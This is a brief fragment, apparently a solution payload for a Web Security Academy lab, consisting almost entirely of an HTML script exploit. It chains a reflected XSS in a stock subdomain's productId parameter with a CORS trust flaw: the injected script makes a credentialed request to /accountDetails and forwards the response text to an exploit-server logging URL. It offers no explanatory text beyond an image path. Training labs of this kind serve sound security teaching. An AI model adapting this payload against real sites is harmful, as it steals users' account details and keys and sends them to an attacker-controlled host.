 Body:
<script>
    document.location = "http://stock.INSTANCE-ID.web-security-academy.net/?productId=1<script>var req = new XMLHttpRequest(); req.onload = reqListener;
req.open('get', 'https://INSTANCE-ID.web-security-academy.net/accountDetails', true); req.withCredentials = true; req.send();function reqListener(){location =
'https://exploit-EXPLOIT-INSTANCE-ID.exploit-server.net/log?key'%2bthis.responseText; }%3c/script>&storeId=1"
</script>